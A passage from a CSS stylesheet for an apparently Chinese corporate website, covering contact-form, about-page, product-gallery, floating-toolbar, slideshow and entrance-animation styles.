	padding-bottom: 46px;
	text-align: center;
}
.contact .box3 b {
	color: #1ea4fe;
}
.formData {
	padding-bottom: 20px;
}
.formData .item {
	float: left;
	color: #999;
	font-weight: normal;
	width: 560px;
	height: 50px;
	line-height: 50px;
	border: 1px solid #e5e5e5;
	margin-right: 76px;
	margin-bottom: 30px;
	position: relative;
}
.formData .item label {
	padding-left: 15px;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 11;
	text-align: center;
	display: block;
	margin: 0;
	height: 50px;
	line-height: 50px;
	font-size: 18px;
	color: #cccccc;
}
.formData .item input {
	outline: none;
	line-height: 38px;
	height: 38px;
	font-size: 18px;
}
.formData .item .txt {
	width: 355px;
	height: 50px;
	line-height: 50px;
	display: block;
	background: none;
	padding-left: 70px;
	border: 0 none;
	color: #333;
}
.formData .item .red {
	position: absolute;
	right: 15px;
	top: 0;
	color: #ff0000;
	z-index: 11;
}
.formData .item.mr0 {
	margin-right: 0;
}
.formData .msg-box {
	position: absolute;
	left: 0;
	top: 0px;
}
.formData .liuyan {
	width: 1198px;
	height: 240px;
	border: 1px solid #e5e5e5;
	float: left;
}
.formData .liuyan label {
	text-align: right;
	display: block;
}
.formData .liuyan textarea {
	width: 1178px;
	height: 214px;
	line-height: 28px;
	padding: 12px 10px;
	text-indent: 100px;
	font-size: 18px;
	font-family: "microsoft yahei";
	color: #333;
	border: 0 none;
	overflow: hidden;
	background: none;
	resize: none;
	display: block;
	outline: none;
}
.formData .bot {
	width: 100%;
}
.formData .sub {
	width: 232px;
	line-height: 46px;
	border: 2px solid #1ea4fe;
	margin-right: 2px;
	text-align: center;
	background: #1ea4fe;
	color: #FFF;
	cursor: pointer;
	font-size: 18px;
	display: block;
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
}
.formData .sub:hover {
	background: none;
	color: #1ea4fe;
}
.formData .yzm {
	width: 432px;
}
.formData .yzm .txt {
	padding-left: 80px;
}
.formData .yzm img {
	position: absolute;
	right: 3px;
	top: 3px;
	border: 0px;
	display: block;
}
.about .box1 {
	padding-top: 105px;
	padding-bottom: 100px;
	overflow: hidden;
}
.box1_add {
	padding: 70px 0;
}
.about .box1 .fl {
	padding-top: 32px;
}
.about .box1 .fl h1 {
	font-size: 80px;
	text-transform: uppercase;
	font-family: arial;
	line-height: 80px;
}
.about .box1 .fl p {
	font-size: 24px;
	padding-bottom: 88px;
}
.about .box1 .fl i {
	width: 54px;
	height: 54px;
	background-position: 0 -99px;
	cursor: pointer;
	position: relative;
	display: block;
	float: left;
}
.about .box1 .fl i img {
	position: absolute;
	left: 20px;
	bottom: 56px;
	width: 0px;
	height: 0px;
	opacity: 0;
	filter: alpha(opacity=0);
	transition: ease-in-out .2s;
}
.about .box1 .fl i:hover img {
	filter: alpha(opacity=100);
	opacity: 1;
	left: 0;
	height: 80px;
	width: 80px;
}
.about .box1 .fl .i2 {
	background-position: -58px -99px;
	margin-left: 20px;
}
.about .box1 .fr {
	width: 611px;
}
.about .box1 .fr h1 {
	font-size: 24px;
	font-weight: 100;
}
.about .box1 .fr span {
	display: block;
	background: #b0b0b0;
	width: 20px;
	height: 2px;
	margin: 13px 0 24px;
}
.about .box1 .fr h2 {
	font-size: 18px;
}
.about .box1 .fr p {
	line-height: 30px;
	padding-top: 12px;
}
.about .box1 .fr i {
	width: 54px;
	height: 54px;
	background-position: -59px -35px;
	margin-top: 35px;
	transition: ease-in-out .2s;
}
.about .box1 .fr a:hover {
	cursor: pointer;
}
.about .box1 .fr a:hover i {
	margin-left: 15px;
}
.about .bg_20 {
	height: 20px;
	width: 100%;
	background: #eaeaea;
}
.about .box2 {
	padding-bottom: 94px;
}
.about .box2 .con {
	margin-top: 40px;
}
.about .box2 .con .fl {
	width: 410px;
	height: 428px;
	overflow: hidden;
}
.about .box2 .con .fl img {
	width: 410px;
	height: 428px;
}
.about .box2 .con .fr .img {
	width: 380px;
	height: 214px;
	overflow: hidden;
	display: block;
}
.about .box2 .con .fr .img img {
	width: 380px;
	height: 214px;
	transition: .9s;
}
.about .box2 .con .fr .p {
	display: block;
	padding-left: 20px;
	width: 360px;
	height: 214px;
}
.about .box2 .con .fr .p h1 {
	font-size: 24px;
	line-height: 60px;
	font-weight: 100;
}
.about .box2 .con .fr .p i {
	width: 54px;
	height: 54px;
	background-position: -59px -35px;
	margin-top: 35px;
	transition: ease-in-out .2s;
}
.about .box2 .con .fr li:hover {
	cursor: pointer;
}
.about .box2 .con .fr li:hover h1, .about .box2 .con .fr li:hover p {
	color: #333;
}
.about .box2 .con .fr li:hover i {
	margin-left: 15px;
}
.about .box2 .con .fr li {
	float: left;
}
.about .box2 .con .fr li:hover img {
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
}
.about .box3 {
	background: url(../images/about_bg.jpg) center top no-repeat;
	width: 100%;
	height: 457px;
	padding-top: 93px;
}
.about .box3 .w1200 {
	overflow: hidden;
}
.about .box3 .fl {
	width: 500px;
}
.about .box3 .fl h1 {
	font-size: 36px;
	color: #fff;
	font-weight: 100;
	padding-bottom: 25px;
}
.about .box3 .fl span {
	display: block;
	width: 40px;
	height: 2px;
	background: #ffd200;
	margin-bottom: 25px;
}
.about .box3 .fl p {
	color: #fff;
	line-height: 24px;
}
.about .box3 .fl i {
	width: 54px;
	height: 54px;
	cursor: pointer;
	background-position: 0px -35px;
	margin-top: 35px;
	transition: ease-in-out .2s;
}
.about .box3 .fl a:hover i {
	margin-left: 15px;
}
.about .box3 .fr .picScroll-left {
	overflow: hidden;
	position: relative;
	margin-top: 68px;
	height: 225px;
	width: 620px;
}
.about .box3 .fr .picScroll-left .hd {
	overflow: hidden;
}
.about .box3 .fr .picScroll-left .hd .prev, .about .box3 .fr .picScroll-left .hd .next {
	display: block;
	left: 0;
	top: 50%;
	margin-top: -36px;
	width: 30px;
	height: 72px;
	position: absolute;
	z-index: 10;
	background-position: -133px -67px;
	cursor: pointer;
	display: none;
}
.about .box3 .fr .picScroll-left .hd .next {
	left: auto;
	right: 0;
	background-position: -164px -67px;
}
.about .box3 .fr .picScroll-left:hover .hd .prev, .about .box3 .fr .picScroll-left:hover .hd .next {
	display: block;
}
.about .box3 .fr .picScroll-left .hd ul {
	float: right;
	overflow: hidden;
	margin-top: 10px;
	zoom: 1;
}
.about .box3 .fr .picScroll-left .hd ul li {
	float: left;
	width: 9px;
	height: 9px;
	overflow: hidden;
	margin-right: 5px;
	text-indent: -999px;
	cursor: pointer;
	background: url("../images/icocircle.gif") 0 -9px no-repeat;
}
.about .box3 .fr .picScroll-left .hd ul li.on {
	background-position: 0 0;
}
.about .box3 .fr .picScroll-left .bd ul {
	overflow: hidden;
	zoom: 1;
}
.about .box3 .fr .picScroll-left .bd ul li {
	margin-right: 20px;
	float: left;
	_display: inline;
	overflow: hidden;
	text-align: center;
}
.about .box3 .fr .picScroll-left .bd ul li img {
	width: 300px;
	height: 225px;
}
.bg_top {
	height: 50px;
	background: #eaeaea;
	width: 100%;
}
.erro {
	color: red;
}
.erro {
	text-align: center;
	min-height: 400px;
}
.showPro {
	padding: 50px 50px 0;
}
.showPro .reLink {
	margin-bottom: 0;
}
.showPro .showContxt {
	padding: 30px 0 35px;
	font-size: 16px;
	line-height: 32px;
}
.showPro .showContxt img {
	max-width: 100%;
	height: auto !important;
}
.showPro .showimgCon {
	padding: 0 0 30px;
	font-size: 16px;
	line-height: 32px;
}
.showPro .showimgCon .txtcon {
	width: 680px;
	height: 423px;
	float: right;
	position: relative;
}
.showPro .showimgCon .txtcon .tit {
	position: relative;
	font-size: 20px;
	margin-bottom: 15px;
	color: #d73535;
	font-weight: bold;
	line-height: 24px;
	padding-bottom: 14px;
	border-bottom: 1px solid #dddddd;
	padding-right: 60px;
}
.showPro .showimgCon .txtcon .tit .goBack {
	position: absolute;
	right: 0;
	top: 0;
	color: #999999;
	font-size: 14px;
	display: block;
	font-weight: normal;
	cursor: pointer;
}
.showPro .showimgCon .txtcon .tit .goBack s {
	width: 20px;
	height: 20px;
	background-position: -440px -62px;
	margin-left: 6px;
}
.showPro .showimgCon .txtcon .tit .goBack:hover {
	color: #047fcc;
}
.showPro .showimgCon .txtcon .txt {
	line-height: 24px;
	font-size: 16px;
	color: #666;
}
.showPro .showimgCon .txtcon .txt .item {
	margin-bottom: 7px;
	max-height: 144px;
	overflow: hidden;
}
.showPro .showimgCon .txtcon .tel-btn {
	width: 100%;
	position: absolute;
	left: 0;
	bottom: 0;
	border-top: 1px solid #ddd;
	padding-top: 40px;
}
.showPro .showimgCon .txtcon .tel-btn .btn {
	width: 118px;
	float: right;
	height: 40px;
	line-height: 40px;
	margin-top: 5px;
	font-size: 20px;
	text-align: center;
	color: #fff;
	cursor: pointer;
	background: #2ab866;
}
.showPro .showimgCon .txtcon .tel-btn .btn:hover {
	background: #12a751;
}
.showPro .showimgCon .txtcon .tel-btn .tel {
	width: 280px;
	float: left;
}
.showPro .showimgCon .txtcon .tel-btn .tel span, .showPro .showimgCon .txtcon .tel-btn .tel strong {
	display: block;
	color: #666666;
}
.showPro .showimgCon .txtcon .tel-btn .tel s {
	width: 42px;
	height: 42px;
	display: block;
	float: left;
	margin-right: 6px;
	background-position: -315px -30px;
}
.showPro .showimgCon .txtcon .tel-btn .tel span {
	font-size: 16px;
	line-height: 20px;
}
.showPro .showimgCon .txtcon .tel-btn .tel strong {
	font-size: 28px;
	line-height: 28px;
}
.showPro .showimg {
	width: 442px;
	position: relative;
	float: left;
	overflow: hidden;
}
.showPro .showimg .bigimg {
	width: 440px;
	height: 332px;
	display: block;
	position: relative;
	border: 1px solid #dddddd;
}
.showPro .showimg .bigimg .list {
	width: 5000%;
}
.showPro .showimg .bigimg .list li {
	width: 440px;
	height: 332px;
	float: left;
}
.showPro .showimg .bigimg .list img {
	width: 100%;
	height: 100%;
	display: block;
	transition: all ease 300ms;
}
.showPro .showimg .smallimg {
	width: 440px;
	height: 76px;
	position: relative;
	padding-top: 30px;
	z-index: 10;
	overflow: hidden;
}
.showPro .showimg .list {
	width: 357px;
	overflow: hidden;
	position: relative;
	margin: 0 auto;
}
.showPro .showimg .listcon {
	width: 600% !important;
	position: relative;
}
.showPro .showimg .prev, .showPro .showimg .next {
	width: 20px;
	height: 76px;
	z-index: 10;
	position: absolute;
	top: 30px;
	cursor: pointer;
	background: url(../images/show-btn-ico.png) no-repeat 0 center;
}
.showPro .showimg .prev:hover, .showPro .showimg .next:hover {
	background-color: #f9f9f9;
}
.showPro .showimg .prev {
	left: 0;
	background-position: 3px center;
}
.showPro .showimg .next {
	right: 0;
	background-position: -84px center;
}
.showPro .showimg li {
	width: 98px;
	height: 74px;
	margin-right: 28px;
	float: left;
	cursor: pointer;
	position: relative;
}
.showPro .showimg li img {
	width: 100%;
	height: 100%;
	display: block;
}
.showPro .showimg li.on {
	width: 94px;
	height: 70px;
	border: 3px solid #2ab866;
}
.relateTit {
	height: 58px;
	line-height: 58px;
	border-bottom: 1px solid #e4e4e4;
	margin: 0 auto;
	width: 1200px;
}
.relateTit h3 {
	font-size: 18px;
	display: inline-block;
*display: inline;
*zoom: 1;
	position: relative;
}
.relateTit h3 .line {
	width: 100%;
	height: 2px;
	display: block;
	position: absolute;
	left: 0;
	bottom: -1px;
	background: #2ab866;
}
.floor_3_remm {
	padding-bottom: 60px;
}
.floor_3_remm .body {
	overflow: hidden;
*margin-bottom: 38px;
}
.floor_3_remm .body ul {
	width: 112%;
}
.floor_3_remm .body li {
	margin-bottom: 40px;
	width: 370px;
	float: left;
	margin-right: 45px;
	position: relative;
	border-radius: 5px;
	height: 278px;
	overflow: hidden;
}
.floor_3_remm .body li a {
	display: block;
	width: 100%;
	height: 100%;
	cursor: pointer;
}
.floor_3_remm .body li .img img {
	border-radius: 5px;
	width: 370px;
	height: 278px
}
.floor_3_remm .body li .txt {
	position: absolute;
	left: 0;
	top: 211px;
	height: 67px;
	background: #666;
	width: 301px;
	border-radius: 0 0 5px 5px;
	color: #fff;
	padding-left: 42px;
	padding-right: 42px;
	transition: ease-in-out .2s;
	text-align: center;
	line-height: 67px;
}
.floor_3_remm .body li .txt h3 {
	font-size: 20px;
	font-weight: 100;
	line-height: 67px;
}
.floor_3_remm .body li .txt span {
	margin: 0 auto;
	display: block;
	border: 1px solid #fff;
	text-align: center;
	width: 123px;
	height: 33px;
	line-height: 33px;
	border-radius: 5px;
	margin-top: 10px;
	display: none;
}
.floor_3_remm .body li:hover {
	box-shadow: 2px 5px 2px rgba(0, 0, 0, 0.1);
}
.floor_3_remm .body li:hover .txt {
	background: url(../images/bg_6b.png) repeat;
	height: 100%;
	top: 0;
	border-radius: 5px;
}
.floor_3_remm .body li:hover .txt h3 {
	padding-top: 78px;
}
.floor_3_remm .body li:hover .txt span {
	margin-top: 0;
	display: block;
}
.floor_3_remm .more2 {
	text-align: center;
}
.floor_3_remm .more2 ul {
	display: inline-block;
*zoom: 1;
*display: inline;
}
.floor_3_remm .more2 a {
	width: 141px;
	height: 35px;
	display: block;
	color: #2fc16e;
	margin: 0 19px;
	border: 2px solid #2fc16e;
	line-height: 35px;
	border-radius: 4px;
	font-size: 20px;
}
.floor_3_remm .more2 a:hover {
	box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.1);
}
.floor_3_remm .more2 .ewmbtn {
	background: #2fc16e;
	color: #fff;
}
.floor_3_remm .more2 li {
	float: left;
}
/********toolbar*********/
.toolbar {
	width: 52px;
	position: fixed;
	right: 1%;
	top: 50%;
	margin-top: -115px;
	z-index: 999;
}
.toolbar dd {
	width: 51px;
	height: 51px;
	margin-bottom: 1px;
	position: relative;
	-webkit-border-radius: 100%;
	border-radius: 100%;
	margin-top: 4px;
	border: #ebebeb solid 1px;
	background-color: #fff;
	-webkit-border-radius: 100%;
	border-radius: 100%;
}
.toolbar dd i {
	width: 51px;
	height: 51px;
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	cursor: pointer;
	text-align: center;
	-webkit-border-radius: 100%;
	border-radius: 100%;
}
.toolbar dd i span {
	width: 35px;
	height: 35px;
	display: block;
	margin: 8px 0 0 8px;
	background: url(../images/rightfixicon.png) no-repeat 0 0;
}
.toolbar dd.gottop {
	display: none;
}
.toolbar .slide-tel {
	display: block;
	width: 0;
	height: 53px;
	line-height: 53px;
	font-size: 24px;
	font-weight: bold;
	font-family: arial;
	color: #FFF;
	position: absolute;
	padding: 0 0 0 53px;
	top: -1px;
	right: -2px;
	-webkit-border-radius: 50px;
	border-radius: 50px;
	overflow: hidden;
}
.toolbar .pop {
	position: absolute;
	right: 90px;
	top: -65px;
	background: #1ea4fe;
	display: none;
}
.toolbar .pop-code {
	width: 160px;
}
.toolbar .pop-code img {
	width: 120px;
	height: 120px;
	display: block;
	padding: 20px 20px 0;
}
.toolbar .pop-code h3 {
	height: 52px;
	line-height: 26px;
	text-align: center;
	color: #fff;
	font-size: 16px;
	font-weight: 400;
	white-space: nowrap;
}
.toolbar .pop-code h3 b {
	display: block;
	font-size: 14px;
	font-weight: normal;
}
.toolbar .qq span {
	background-position: -35px -47px;
}
.toolbar .qq a {
	width: 52px;
	height: 52px;
	cursor: pointer;
	display: block;
}
.toolbar .qq:hover {
	background-color: #1ea4fe;
	border-radius: 100%;
}
.toolbar .qq:hover span {
	background-position: 0 -47px;
}
.toolbar .tel span {
	background-position: -35px 0;
}
.toolbar .tel:hover {
	background: #1ea4fe;
}
.toolbar .tel:hover span {
	background-position: 0 0;
}
.toolbar .code span {
	background-position: -35px -95px;
}
.toolbar .code:hover {
	background-color: #1ea4fe;
	border-radius: 100%;
}
.toolbar .code:hover span {
	background-position: 0 -95px;
}
.toolbar .top span {
	background-position: -35px -142px;
}
.toolbar .top:hover {
	background-color: #1ea4fe;
	border-radius: 100%;
}
.toolbar .top:hover span {
	background-position: 0 -142px;
}
.toolbar dd:hover {
}
/*******font-face********/
@font-face {
	font-family: 'impact';
	src: url('../font/impact.eot');
	src: url('../fonts/impact.eot') format('embedded-opentype'), /* IE6-IE8 */ url('../fonts/impact.woff') format('woff'), /* Modern Browsers */ url('../fonts/impact.ttf') format('truetype'), /* Safari, Android, iOS */ url('../fonts/impact.svg#impact') format('svg'); /* IE9 Compat Modes */ /* Legacy iOS */
}
/************** * Animations for content elements * **********/
/* 滞后 */
.delay100 {
	-webkit-animation-delay: 100ms;
	animation-delay: 100ms;
}
.delay200 {
	-webkit-animation-delay: 200ms;
	animation-delay: 200ms;
}
.delay300 {
	-webkit-animation-delay: 300ms;
	animation-delay: 300ms;
}
.delay400 {
	-webkit-animation-delay: 400ms;
	animation-delay: 400ms;
}
.delay500 {
	-webkit-animation-delay: 500ms;
	animation-delay: 500ms;
}
.delay600 {
	-webkit-animation-delay: 600ms;
	animation-delay: 600ms;
}
.delay700 {
	-webkit-animation-delay: 700ms;
	animation-delay: 700ms;
}
.delay800 {
	-webkit-animation-delay: 800ms;
	animation-delay: 800ms;
}
.delay900 {
	-webkit-animation-delay: 900ms;
	animation-delay: 900ms;
}
.delay1000 {
	-webkit-animation-delay: 1000ms;
	animation-delay: 1000ms;
}
.delay1100 {
	-webkit-animation-delay: 1100ms;
	animation-delay: 1100ms;
}
.delay1200 {
	-webkit-animation-delay: 1200ms;
	animation-delay: 1200ms;
}
.delay1300 {
	-webkit-animation-delay: 1300ms;
	animation-delay: 1300ms;
}
.delay1400 {
	-webkit-animation-delay: 1400ms;
	animation-delay: 1400ms;
}
.delay1500 {
	-webkit-animation-delay: 1500ms;
	animation-delay: 1500ms;
}
.delay1600 {
	-webkit-animation-delay: 1600ms;
	animation-delay: 1600ms;
}
.delay1700 {
	-webkit-animation-delay: 1700ms;
	animation-delay: 1700ms;
}
.delay1800 {
	-webkit-animation-delay: 1800ms;
	animation-delay: 1800ms;
}
.delay1900 {
	-webkit-animation-delay: 1900ms;
	animation-delay: 1900ms;
}
.delay2000 {
	-webkit-animation-delay: 2000ms;
	animation-delay: 2000ms;
}
.delay2100 {
	-webkit-animation-delay: 2100ms;
	animation-delay: 2100ms;
}
.delay2200 {
	-webkit-animation-delay: 2200ms;
	animation-delay: 2200ms;
}
.delay2300 {
	-webkit-animation-delay: 2300ms;
	animation-delay: 2300ms;
}
.delay2500 {
	-webkit-animation-delay: 2500ms;
	animation-delay: 2500ms;
}
.delay2700 {
	-webkit-animation-delay: 2700ms;
	animation-delay: 2700ms;
}
.delay2900 {
	-webkit-animation-delay: 2900ms;
	animation-delay: 2900ms;
}
.delay3000 {
	-webkit-animation-delay: 3000ms;
	animation-delay: 3000ms;
}
.delay4000 {
	-webkit-animation-delay: 4000ms;
	animation-delay: 4000ms;
}
.delay4500 {
	-webkit-animation-delay: 4500ms;
	animation-delay: 4500ms;
}
.delay5000 {
	-webkit-animation-delay: 5000ms;
	animation-delay: 5000ms;
}
.onactive .animated {
	-webkit-animation-duration: .8s;
	animation-duration: .8s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}
.active .animated.fast {
	-webkit-animation-duration: .5s;
	animation-duration: .5s;
}
.onactive .flyInDown {
	-webkit-animation-name: flyInDown;
	animation-name: flyInDown;
}
@-webkit-keyframes flyInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
}
}
@keyframes flyInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
-moz-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.onactive .flyInRight {
	-webkit-animation-name: flyInRight;
	animation-name: flyInRight;
}
@keyframes flyInRight {
0% {
opacity: 0;
-webkit-transform: translateX(100px);
-moz-transform: translateX(100px);
-ms-transform: translateX(100px);
transform: translateX(100px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.onactive .flyInUp {
	-webkit-animation-name: flyInUp;
	animation-name: flyInUp;
}
@keyframes flyInUp {
0% {
opacity: 0;
-webkit-transform: translateY(50px);
-moz-transform: translateY(50px);
-ms-transform: translateY(50px);
transform: translateY(50px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.onactive .flyInLeft {
	-webkit-animation-name: flyInLeft;
	animation-name: flyInLeft;
}
@-webkit-keyframes flyInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-200px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
}
}
@keyframes flyInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-200px);
-moz-transform: translateX(-200px);
-ms-transform: translateX(-200px);
transform: translateX(-200px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.onactive .opacityI {
	-webkit-animation-name: zoomIn;
	animation-name: zoomIn;
}
@-webkit-keyframes opacityI {
0% {
opacity: 0;
}
50% {
opacity: 1;
}
}
@keyframes opacityI {
0% {
opacity: 0;
}
50% {
opacity: 1;
}
}
.onactive .shake {
	-webkit-animation-name: shake;
	animation-name: shake;
	-webkit-animation-delay: 6s;
	animation-delay: 6s;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
}
@keyframes shake {
0% {
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
transform: translateY(-10px);
}
20%, 40%, 60%, 80% {
-transform: translateY(6px);
}
100% {
transform: translateY(0);
}
}
@-webkit-keyframes shake {
0% {
-webkit-transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateY(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateY(6px);
}
100% {
-webkit-transform: translateY(0);
}
}
@-moz-keyframes shake {
0% {
-moz-transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-moz-transform: translateY(-10px);
}
20%, 40%, 60%, 80% {
-moz-transform: translateY(6px);
}
100% {
-moz-transform: translateY(0);
}
}
@-o-keyframes shake {
0% {
-o-transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-o-transform: translateY(-10px);
}
20%, 40%, 60%, 80% {
-o-transform: translateY(6px);
}
100% {
-o-transform: translateY(0);
}
}
@-ms-keyframes shake {
0% {
-ms-transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-ms-transform: translateY(-10px);
}
20%, 40%, 60%, 80% {
-ms-transform: translateY(6px);
}
100% {
-ms-transform: translateY(0);
}
}
.onactive .zoomIn {
	-webkit-animation-name: zoomIn;
	animation-name: zoomIn;
}
@-webkit-keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
-ms-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
50% {
opacity: 1;
}
}
@-webkit-keyframes scaleIn {
0% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 1;
-webkit-transform: scale(1.02);
transform: scale(1.02);
}
}
@keyframes scaleIn {
0% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 1;
-webkit-transform: scale(1.02);
-ms-transform: scale(1.02);
transform: scale(1.02);
}
}
/*↓组图样式↓*/
.HS10, .HS15 {
	overflow: hidden;
	clear: both;
}
.HS10 {
	height: 10px;
}
.HS15 {
	height: 15px;
}
.Hidden {
	display: none;
}
.Clearer {
	display: block;
	clear: both;
	font-size: 1px;
	line-height: 1px;
	margin: 0;
	padding: 0;
}
.FlLeft {
	float: left;
}
.FlRight {
	float: right;
}
/*幻灯片区域背景*/
.MainBg {
	width: 1200px;
	margin: 0 auto;
}
/*大图展示区域*/
.OriginalPicBorder {
	padding: 0;
}
#OriginalPic {
	width: 1200px;
	overflow: hidden;
	position: relative;
	font-size: 12px;
}
#OriginalPic img {
	display: block;
	min-width: 100px;
	margin: 0 auto;
}
/*鼠标手势*/
.CursorL {
	position: absolute;
	z-index: 999;
	width: 50%;
	height: 600px;
	color: #FFF;
	left: 0;
	cursor: url(../images/CurL.cur), auto;
	background: url(../images/space.png) repeat scroll 0 0 transparent;
}
.CursorR {
	position: absolute;
	z-index: 999;
	width: 50%;
	height: 600px;
	color: #FFF;
	right: 0;
	cursor: url(../images/CurR.cur), auto;
	background: url(../images/space.png) repeat scroll 0 0 transparent;
}
/*小图预览和滑动*/
.SliderPicBorder {
	width: 100%;
	overflow: hidden;
}
.ThumbPicBorder {
	width: 1200px;
	margin: 0 auto;
	background: #eeeeee;
	overflow: hidden;
	position: relative;
}
.ThumbPicBorder #btnPrev {
	width: 45px;
	height: 113px;
	cursor: pointer;
	position: absolute;
	left: 20px;
	top: 20px;
}
.ThumbPicBorder #btnNext {
	width: 45px;
	height: 113px;
	cursor: pointer;
	position: absolute;
	right: 20px;
	top: 20px;
}
.ThumbPicBorder .pic {
	width: 1025px;
	overflow: hidden;
	position: relative;
	margin: 20px auto;
}
#ThumbPic img {
	border: 3px solid #ddd;
	cursor: pointer;
	background-color: #ddd;
	margin: 0 10px;
	width: 145px;
	height: 108px;
	display: block;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
#ThumbPic img.active {
	border: 3px solid #1ea4fe;
}
/*↑组图样式↑*/

.pro-items{float:left;margin-bottom:20px;width:100%;}
.l-item{width:45%;float:left;margin-left:6%}
.l-item li{	line-height:36px;	color:#6c6c6c;}
.l-item li .bao{	padding-left: 26px;    background: url(../images/bao.png) no-repeat left 50%;    background-size: 18%;   width:20%;display:inline-block;height:30px;line-height:30px;}
.l-item li .shou{	padding-left: 26px;    background: url(../images/shou.png) no-repeat left 50%;    background-size: 20%;width:20%;display:inline-block;height:30px;line-height:30px;}
.l-item li .xiao{	padding-left: 26px;    background: url(../images/xiao.png) no-repeat left 50%;    background-size: 14%;width:20%;display:inline-block;height:30px;line-height:30px;}
.l-item li .tui{	padding-left: 26px;    background: url(../images/tui.png) no-repeat left 50%;    background-size: 17%;  width:20%;display:inline-block;height:30px;line-height:30px;}
.l-item li .dianhua{	border:#007CCB 1px solid;	border-radius:4px;	line-height:28px;	padding:6px 15px;	position:absolute;	left:34px;	bottom:-38px;	display:none;width:120px;}
.l-item li .ewm{	position:absolute;	left:31px;	bottom:-160px;	display:none;	width:170px;}
.l-item li .gb{	position:absolute;	bottom:-30px;	left:170px;	line-height: 2;	display:none;}
.l-item li .gb1{	position:absolute;	bottom:-19px;	left:196px;	line-height: 2;	display:none;}
.l-item li .ewm img{width:100%}
.ps-title {
	font-size: 30px;
	color: inherit;
	font-weight:bold;
	margin-top: 0;
	padding-bottom: 0;
	margin-bottom: 0;
	line-height: 1;
	color:#1ea4fe;
}
.item {
    width: 31%;
}
.diyi{
	width:100%;padding:80px 0;
}
.diyi h2{
	font-size: 35px;
    font-weight: bold;
    display: block;
    line-height: 25px;
	color:#333;
	text-align:center;
}
.diyi h3 {
    font-size: 18px;
    font-weight: normal;
    padding-top: 20px;
    display: block;
    letter-spacing: 0px;
	text-align:center;
	padding-bottom:10px;
}
.hx{
	width:100px;height:3px;background:#4581fb;margin:0px auto;
}
.diyi_l{
	width:309px;height:411px;margin-left:182px;float:left;margin-top:30px;
}
.diyi_r{
	width:527px;height:411px;float:left;margin-top:30px;
}
.diyi_b{
	float:right;margin-right:306px;color:#fff;font-size:15px;margin-top:20px;
}
.diyi_b a{
	color:#fff;display:block;background:#4581fb;padding:10px 50px;
}
.diyi_b a:hover{
	color:#fff;display:block;background:#ed8e06;padding:10px 50px;
}
.dier{
	width:100%;padding:50px 0;background:#eeeeee;
}
.dier h2{
	font-size: 35px;
    font-weight: bold;
    display: block;
    line-height: 25px;
	color:#333;
	text-align:center;
}
.dier h3 {
    font-size: 18px;
    font-weight: normal;
    padding-top: 20px;
    display: block;
    letter-spacing: 0px;
	text-align:center;
	padding-bottom:10px;
}
.dier_b{
	margin-right:306px;color:#fff;font-size:15px;position:absolute;left:80px;bottom:50px;
}
.dier_b a{
	color:#fff;display:block;background:#4581fb;padding:10px 50px;
}
.dier_b a:hover{
	color:#fff;display:block;background:#ed8e06;padding:10px 50px;
}
.dier .dh{
	font-size:42px;font-weight:bold;color:#4581fb;position:absolute;left:36px;bottom:130px;
}
.dier .bgBox{
	width:836px;height:503px;position:relative;margin:0px auto;background:url(../images/dier.png) no-repeat;color:#10a5e9;
}
.dier .bgBox .w1{
	position:absolute;left:155px;top:86px;font-weight:bold;font-size:16px;text-shadow: #fff 1px 0 0, #fff 0 1px 0, #fff -1px 0 0, #fff 0 -1px 0;
}
.dier .bgBox .w2{
	position:absolute;left:180px;top:188px;font-weight:bold;font-size:16px;text-shadow: #fff 1px 0 0, #fff 0 1px 0, #fff -1px 0 0, #fff 0 -1px 0;
}
.dier .bgBox .w3{
	position:absolute;left:200px;top:226px;font-weight:bold;font-size:16px;text-shadow: #fff 1px 0 0, #fff 0 1px 0, #fff -1px 0 0, #fff 0 -1px 0;
}
.dier .bgBox .w4{
	position:absolute;left:560px;top:8px;font-weight:bold;font-size:16px;text-shadow: #fff 1px 0 0, #fff 0 1px 0, #fff -1px 0 0, #fff 0 -1px 0;
}
.dier .bgBox .w5{
